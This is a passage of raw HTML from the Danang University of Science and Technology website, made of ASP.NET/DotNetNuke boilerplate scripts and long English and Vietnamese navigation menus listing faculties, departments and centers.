hwz0Q2As/p8koA8pjh1+oDR7Of9LA1MAKkLjV+BfCS2nRzEoo885K+MagdcO8g/k3FTL0Oa2Q9mBmiDObIRMXQjsBGCVriXICIK0IurEkONlxnwEH4C0ReA6mcFkwW36abrLzCkqonICBzpr1adZExhNQiqsxuHHIXQah2/U4qulKP8v4R39EZ0usr/SqFXvwNyLmvNH+Nb/ODDD69OOkVf3QQuD4e4Wm2EgNCDBebDnffzUJwFDtwEqfs+H0VF/KEZblRkTKZByC2t5+IDmlg+16vI69vq51u2G9c17Jq8HYdckr5n/F0zYZWqCaZRp4cSpRo5h/xbArHUr0vvR//9IFvVsoBzpc6EQsBH40I6smOSn2ZD8uuNOgJhH+NkrzTwIVZ4JUXtOOqIKDdYBB5pY+xxx4UPUNcAvZleb8v9+GBJrNrgHjOA/6QzJSng2/d+h0hcWp4toxF4GB0RPs0Rytj2slZLk4VaFOPwTe7aOLTz6b/XjdYmt/pURVdpN0mWmOP8JNwK+uxoAaZViyr9AEPfKIs9PY6CwqV02CxHdGYc4UPI9lN7g9MKMOpdcJ0RT1ugysuFuwXyCxdpKdO4jglCPFUWwOfFfwwISeUoy/seqJ7v193wUa0eVYDEi4TQusR5Bn9ckWTPzuMEGOb6MsHBdU41kLJuCGG5yj9KHcX+FqsbGhSFRbjWOGjSsl/GBYuv/dWHvEULq9CEeavJnV" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="DOcj+pvLTntRpvTVAHUYZWnRR2eynU+i2I0D7VK60iC8t2Xwz6M/UgVcRluXmfxx1GI5CQ66bpD1jHmW+NmpURJnN4uOtT+/J4pgBnDqhLIrbTN3" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1735"><a name="1735"></a></div></div>
<div class="wd-wapper">
    <div id="Content" class="wd-content-container">
        <div id="dnn_BannerContentPanel">
        <div class="DnnModule DnnModule-BKBannerEN DnnModule-1741"><a name="1741"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1741_ContentPane"><!-- Start_Module_1741 --><div id="dnn_ctr1741_ModuleContent" class="DNNModuleContent ModBKBannerENC">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/EN/Newss/gid/all">News</a></li>
                    <li><a href="/EN/Notifications/gid/all">Notifications</a></li>
                    <li><a href="">Documents</a></li>
                    <li><a href="/EN/Introduction/id/1131">Contact</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
						<a href="http://dut.udn.vn">
							<img src="/portals/_default/skins/dhbk/img/front/flag-vietname.png" />
						</a>
						<span style="color:#fff; padding-left:5px;">Vietnamese </span>
                    </div>
                </div>
                <span id="dnn_ctr1741_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >About DUT</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/EN/Introduction/id/1133' >Rector's Message</a></li><li><a href='/EN/Introduction/id/2505' >Educational Philosophy</a></li><li><a href='/EN/Introduction/id/1129' >Vision and Mission</a></li><li><a href='/EN/Introduction/id/1134' >History</a></li><li><a href='/EN/Introduction/id/1132' >Organization</a></li><li><a href='/EN/Introduction/id/1131' >Contact</a></li></ul></li><li><a href='' >Faculties</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' target='_blank'>Advanced Science and Technology</a></li><li><a href='http://dut.udn.vn/KhoaKientrucEN' target='_blank'>Architecture</a></li><li><a href='http://dut.udn.vn/KhoaHoaEN' target='_blank'>Chemical Engineering</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Civil Engineering</a></li><li><a href='http://dien.dut.udn.vn/en/' target='_blank'>Electrical Engineering</a></li><li><a href='http://ete.dut.udn.vn/en/' target='_blank'>Electronics and Telecommunication Engineering</a></li><li><a href='' target='_blank'>Environment</a></li><li><a href='http://dut.udn.vn/KhoaCNTTEN' target='_blank'>Information Technology</a></li><li><a href='' target='_blank'>Mechanical Engineering</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Project Management</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/en/' target='_blank'>Road and Bridge Engineering</a></li><li><a href='' target='_blank'>Thermal and Refrigeration Engineering</a></li><li><a href='http://dut.udn.vn/KhoaCKGTEN' target='_blank'>Transportation Mechanical Engineering</a></li><li><a href='' target='_blank'>Water Resources Engineering</a></li></ul></li><li><a href='' >Departments</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' target='_blank'>Academic Affairs</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssuranceEN' target='_blank'>Educational Testing and Quality Assurance</a></li><li><a href='' target='_blank'>Facility Management</a></li><li><a href='' target='_blank'>Inspection and Legal Affairs</a></li><li><a href='' target='_blank'>Personnel and Administration</a></li><li><a href='' target='_blank'>Planning and Finance </a></li><li><a href='' target='_blank'>Science, Technology and International Cooperation</a></li><li><a href='' target='_blank'>Student Affairs</a></li></ul></li><li><a href='' >Centers</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='' >BK Center for Information Technology</a></li><li><a href='' target='_blank'>Center for Pressure Equipment and New Energy Research </a></li><li><a href='' >Center for Research and Equipment Application and Mechanical Technology</a></li><li><a href='' >Center for Research and Renewable Energy Application</a></li><li><a href='' >Center for Researching, Application and Consultant Foundation Engineering</a></li><li><a href='' >Center for Science, Technology and Investment Consultancy</a></li><li><a href='' >Center for Training, Scientific Research and Technology Transfer</a></li><li><a href='' >Danang Polytechnic Institute of Science and Technology</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Environmental Research and Protection Center</a></li><li><a href='' >Learning Resources and Communication Center</a></li><li><a href='' >Research center of Electrical and Electronic</a></li><li><a href='' >Student Support and Enterprise Relationship Center</a></li><li><a href='' >Water Resource Research Center</a></li></ul></li><li><a href='http://daotao.dut.udn.vn/kdcl' >Accreditation</a></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logoEN.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>
                        <div class="wd-navigation">
                            <span id="dnn_ctr1741_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Academic</a><ul><li><a href='/EN/Introduction/id/1145' >Programs & Degrees</a></li><li><a href='' >Academic Document</a></li><li><a href='/EN/Introduction/id/1146' >Advanced Programs</a></li><li><a href='' >Faculties</a></li><li><a href='http://lirc.udn.vn' target='_blank'>Library</a></li></ul></li><li><a href='' >Research</a><ul><li><a href='' >Research Centers</a></li><li><a href='' >Research Achievements</a></li><li><a href='http://tapchikhcn.udn.vn/' >UD Scientific Journal</a></li></ul></li><li><a href='' >Cooperation</a><ul><li><a href='' >Collaborative Network</a></li><li><a href='' >Collaborative Programs</a></li><li><a href='' >Collaboration with Industry</a></li></ul></li><li><a href='' >Students</a><ul><li><a href='' >Future Students</a></li><li><a href='' >Current Students</a></li><li><a href='' >Alumni</a></li><li><a href='' >Scholarships</a></li><li><a href='' >Exchange Programs</a></li></ul></li><li><a href='' >Campus Life</a><ul><li><a href='' >Academic Year Events</a></li><li><a href='' >Visit DUT</a></li><li><a href='' >Student Accomodation</a></li><li><a href='' >Medical Services</a></li><li><a href='' >Sport & Recreation</a></li><li><a href='' >Student Clubs</a></li></ul></li></ul></div></span>
                        </div>		
						<div id="page" class="menuMobile" style="display:none">
							<span id="dnn_ctr1741_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Academic</a><ul><li><a href='/EN/Introduction/id/1145' >Programs & Degrees</a></li><li><a href='' >Academic Document</a></li><li><a href='/EN/Introduction/id/1146' >Advanced Programs</a></li><li><a href='' >Faculties</a></li><li><a href='http://lirc.udn.vn' target='_blank'>Library</a></li></ul></li><li><a href='' >Research</a><ul><li><a href='' >Research Centers</a></li><li><a href='' >Research Achievements</a></li><li><a href='http://tapchikhcn.udn.vn/' >UD Scientific Journal</a></li></ul></li><li><a href='' >Cooperation</a><ul><li><a href='' >Collaborative Network</a></li><li><a href='' >Collaborative Programs</a></li><li><a href='' >Collaboration with Industry</a></li></ul></li><li><a href='' >Students</a><ul><li><a href='' >Future Students</a></li><li><a href='' >Current Students</a></li><li><a href='' >Alumni</a></li><li><a href='' >Scholarships</a></li><li><a href='' >Exchange Programs</a></li></ul></li><li><a href='' >Campus Life</a><ul><li><a href='' >Academic Year Events</a></li><li><a href='' >Visit DUT</a></li><li><a href='' >Student Accomodation</a></li><li><a href='' >Medical Services</a></li><li><a href='' >Sport & Recreation</a></li><li><a href='' >Student Clubs</a></li></ul></li><li><a href='' >About DUT</a><ul><li><a href='/EN/Introduction/id/1133' >Rector's Message</a></li><li><a href='/EN/Introduction/id/2505' >Educational Philosophy</a></li><li><a href='/EN/Introduction/id/1129' >Vision and Mission</a></li><li><a href='/EN/Introduction/id/1134' >History</a></li><li><a href='/EN/Introduction/id/1132' >Organization</a></li><li><a href='/EN/Introduction/id/1131' >Contact</a></li></ul></li><li><a href='' >Faculties</a><ul><li><a href='' target='_blank'>Advanced Science and Technology</a></li><li><a href='http://dut.udn.vn/KhoaKientrucEN' target='_blank'>Architecture</a></li><li><a href='http://dut.udn.vn/KhoaHoaEN' target='_blank'>Chemical Engineering</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Civil Engineering</a></li><li><a href='http://dien.dut.udn.vn/en/' target='_blank'>Electrical Engineering</a></li><li><a href='http://ete.dut.udn.vn/en/' target='_blank'>Electronics and Telecommunication Engineering</a></li><li><a href='' target='_blank'>Environment</a></li><li><a href='http://dut.udn.vn/KhoaCNTTEN' target='_blank'>Information Technology</a></li><li><a href='' target='_blank'>Mechanical Engineering</a></li><li><a href='http://fpm.dut.udn.vn/trang-chu' target='_blank'>Project Management</a></li><li><a href='http://cauduongbkdn.dut.udn.vn/en/' target='_blank'>Road and Bridge Engineering</a></li><li><a href='' target='_blank'>Thermal and Refrigeration Engineering</a></li><li><a href='http://dut.udn.vn/KhoaCKGTEN' target='_blank'>Transportation Mechanical Engineering</a></li><li><a href='' target='_blank'>Water Resources Engineering</a></li></ul></li><li><a href='' >Departments</a><ul><li><a href='' target='_blank'>Academic Affairs</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssuranceEN' target='_blank'>Educational Testing and Quality Assurance</a></li><li><a href='' target='_blank'>Facility Management</a></li><li><a href='' target='_blank'>Inspection and Legal Affairs</a></li><li><a href='' target='_blank'>Personnel and Administration</a></li><li><a href='' target='_blank'>Planning and Finance </a></li><li><a href='' target='_blank'>Science, Technology and International Cooperation</a></li><li><a href='' target='_blank'>Student Affairs</a></li></ul></li><li><a href='' >Centers</a><ul><li><a href='' >BK Center for Information Technology</a></li><li><a href='' target='_blank'>Center for Pressure Equipment and New Energy Research </a></li><li><a href='' >Center for Research and Equipment Application and Mechanical Technology</a></li><li><a href='' >Center for Research and Renewable Energy Application</a></li><li><a href='' >Center for Researching, Application and Consultant Foundation Engineering</a></li><li><a href='' >Center for Science, Technology and Investment Consultancy</a></li><li><a href='' >Center for Training, Scientific Research and Technology Transfer</a></li><li><a href='' >Danang Polytechnic Institute of Science and Technology</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Environmental Research and Protection Center</a></li><li><a href='' >Learning Resources and Communication Center</a></li><li><a href='' >Research center of Electrical and Electronic</a></li><li><a href='' >Student Support and Enterprise Relationship Center</a></li><li><a href='' >Water Resource Research Center</a></li></ul></li><li><a href='http://daotao.dut.udn.vn/kdcl' >Accreditation</a></li></ul></nav></div></span>
						</div>						
                    </div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr1741_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Home</a></li></ul></span>
            </div>
        </div>

    </div>
</div>
</div><!-- End_Module_1741 --></div>
	<div class="clear"></div>
</div>






</div><div class="DnnModule DnnModule-BKBanner DnnModule-435"><a name="435"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr435_ContentPane"><!-- Start_Module_435 --><div id="dnn_ctr435_ModuleContent" class="DNNModuleContent ModBKBannerC">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>                    
					<li><a href="/VanbanPhapquy">Văn bản</a></li>
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
					<li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
						<a href="https://en.dut.udn.vn">
							<img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
						</a>
						<span style="color:#fff; padding-left:5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr435_View_lblMenuTop"><ul class='wd-list-menu-r'><ul class='wd-list-menu-r'><li><a href='' >Khoa</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/KhoaNhietDL' target='_blank'>Công nghệ Nhiệt - Điện lạnh</a></li><li><a href='http://dut.udn.vn/KhoaCNTT' target='_blank'>Công nghệ Thông tin</a></li><li><a href='http://cokhi.dut.udn.vn/' target='_blank'>Cơ khí</a></li><li><a href='http://dut.udn.vn/KhoaCKGT' target='_blank'>Cơ khí Giao thông</a></li><li><a href='http://dien.dut.udn.vn/' target='_blank'>Điện</a></li><li><a href='http://ete.dut.udn.vn' target='_blank'>Điện tử - Viễn thông</a></li><li><a href='http://dut.udn.vn/KhoaHoa' target='_blank'>Hóa</a></li><li><a href='http://dut.udn.vn/Fast' target='_blank'>Khoa học Công nghệ tiên tiến</a></li><li><a href='http://dut.udn.vn/KhoaKientruc' target='_blank'>Kiến trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul class='wd-content-list-category-menu' style='display: none;'><div class='wd-arrow'></div><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>
                        <div class="wd-navigation">
                            <span id="dnn_ctr435_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' >Giới thiệu</a></li><li><a href='/Trangdaotao' >Đào tạo Đại học</a></li><li><a href='/TrangDaotaoSDH' >Đào tạo Sau đại học</a></li><li><a href='https://dut.udn.vn/TrangDaotao/Gioithieu/id/7395' target='_blank'>Kế hoạch đào tạo năm học</a></li><li><a href='http://cb.dut.udn.vn/PageLopHPKH.aspx' target='_blank'>Thời khóa biểu lớp học phần</a></li><li><a href='http://cb.dut.udn.vn/PageLichThiKH.aspx' target='_blank'>Thi cuối kỳ</a></li><li><a href='/TrangKhaoThi' >Thi Ngoại ngữ, Tin học</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/TrangNCKH' >Nghiên cứu</a><ul><li><a href='/TrangNCKH' >Giới thiệu</a></li><li><a href='/TrangNCKH/Thongbaods/gid/69' >Tin tức</a></li><li><a href='/TrangNCKH/Thongbaods/gid/11' >Thông báo</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/308' target='_blank'>Thống kê bài báo quốc tế</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/301' target='_blank'>Thống kê đề tài nghiên cứu khoa học</a></li><li><a href='/Phong/Khoahoc/Thongbaods/gid/319' target='_blank'>Kế hoạch hội nghị, hội thảo</a></li><li><a href='http://tapchikhcn.udn.vn' target='_blank'>Tạp chí KHCN Đại học Đà Nẵng</a></li><li><a href='http://iplib.noip.gov.vn/WebUI/WLogin.php' target='_blank'>Thư viện số Sở hữu công nghiệp</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/TrangHoptac' >Tin tức</a></li><li><a href='' >Đối tác doanh nghiệp</a></li><li><a href='' >Đối tác trường & viện</a></li></ul></li><li><a href='/TrangSinhVien/Thongbaods/gid/51' >Sinh viên</a><ul><li><a href='/TrangSinhVien/Tintucds/gid/40' >Tin tức hoạt động sinh viên</a></li><li><a href='/TrangSinhVien/Tintucds/gid/51' >Thông báo</a></li><li><a href='http://sv.dut.udn.vn' target='_blank'>Hệ thống thông tin sinh viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li><li><a href='' >Quy chế, Quy định</a></li><li><a href='/TrangSinhVien/Thongbaods/gid/176' >Tuyển dụng, việc làm</a></li></ul></li><li><a href='' >Hỗ trợ</a><ul><li><a href='' >Hỗ trợ học tập & giảng dạy</a></li><li><a href='/TrangHoTroGV' >Hỗ trợ giảng viên</a></li><li><a href='/TrangHoTroSVHV' >Hỗ trợ sinh viên, học viên</a></li></ul></li></ul></div></span>							
                        </div>
						<div id="page" class="menuMobile" style="display:none">
							<span id="dnn_ctr435_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='' >Giới thiệu</a><ul><li><a href='/Tintuc/Gioithieu/id/140' >Thông điệp của Hiệu trưởng</a></li><li><a href='' >Tổng quan</a><ul><li><a href='/Tintuc/Gioithieu/id/170' >Triết lý giáo dục</a></li><li><a href='/Tintuc/Gioithieu/id/18' >Tầm nhìn, sứ mạng, triết lý giáo dục, giá trị cốt lõi</a></li><li><a href='/Tintuc/Gioithieu/id/17' >Lịch sử phát triển</a></li><li><a href='' >Kết quả đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/1059' >Kết quả nghiên cứu khoa học</a></li><li><a href='/Tintuc/Gioithieu/id/8735' >Chiến lược phát triển đến năm 2025, tầm nhìn đến năm 2035</a></li></ul></li><li><a href='' >Cơ cấu tổ chức</a><ul><li><a href='/Tintuc/Gioithieu/id/1058' >Sơ đồ tổ chức</a></li><li><a href='/Tintuc/Gioithieu/id/4085' >Ban chấp hành Đảng bộ</a></li><li><a href='/Tintuc/Gioithieu/id/143' >Ban Giám hiệu</a></li><li><a href='/Tintuc/Gioithieu/id/144' >Hội đồng Khoa học & Đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/145' >Tổ chức đoàn thể</a></li><li><a href='/Tintuc/Gioithieu/id/146' >Khoa, Chương trình đào tạo</a></li><li><a href='/Tintuc/Gioithieu/id/147' >Viện, Trung tâm nghiên cứu</a></li><li><a href='/Tintuc/Gioithieu/id/148' >Phòng chức năng, Trung tâm</a></li></ul></li><li><a href='' >Cam kết chất lượng</a><ul><li><a href='/Tintuc/Gioithieu/id/149' >Hệ thống đảm bảo chất lượng</a></li><li><a href='http://dut.udn.vn/Phong/QualityAssurance/Gioithieu/id/1892' >Kết quả Kiểm định chất lượng</a></li></ul></li><li><a href='' >Khuôn viên trường</a><ul><li><a href='/Tintuc/Gioithieu/id/139' >Vị trí</a></li><li><a href='/Tintuc/GioiThieu/id/171' >Sơ đồ giảng đường</a></li><li><a href='/Tintuc/GioiThieu/id/20' >Một số hình ảnh</a></li></ul></li><li><a href='' >Báo cáo hàng năm</a><ul><li><a href='/Tintuc/Gioithieu/id/21' >Ba công khai</a></li><li><a href='/Tintuc/Gioithieu/id/11421' >Báo cáo thường niên</a></li><li><a href='/Tintuc/Gioithieu/id/1014' >Báo cáo thường niên (bản TT)</a></li><li><a href='/Tintuc/Gioithieu/id/2469' >Tra cứu văn bằng, chứng chỉ</a></li></ul></li><li><a href='/Tintuc/Gioithieu/id/1012' >Liên hệ</a></li></ul></li><li><a href='' target='_blank'>Tuyển sinh</a><ul><li><a href='https://tuyensinh.dut.udn.vn/' target='_blank'>Đại học chính quy</a></li><li><a href='/Tuyensinh2017/Gioithieu/id/174' >Đại học chính quy bằng 2</a></li><li><a href='/TuyenSinhSDH' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/TrangDaotao/Gioithieu/id/93' 